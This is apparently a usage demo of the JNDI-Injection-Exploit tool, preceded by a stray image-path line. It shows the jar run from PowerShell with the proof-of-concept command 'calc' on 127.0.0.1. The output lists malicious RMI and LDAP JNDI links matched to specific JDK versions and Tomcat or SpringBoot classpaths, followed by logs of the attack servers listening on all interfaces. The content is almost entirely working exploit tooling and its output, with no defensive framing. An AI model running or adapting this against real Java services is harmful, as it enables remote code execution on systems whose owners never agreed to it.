 PS D:\WorkSpace\GitHub\JNDI-Injection-Exploit> java -jar .\target\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C "calc
 -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/mor9n8
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/fy4vd5
ldap://127.0.0.1:1389/fy4vd5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/tq3aiv
ldap://127.0.0.1:1389/tq3aiv

----------------------------Server Log----------------------------
2021-02-23 10:23:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-02-23 10:23:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-02-23 10:23:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389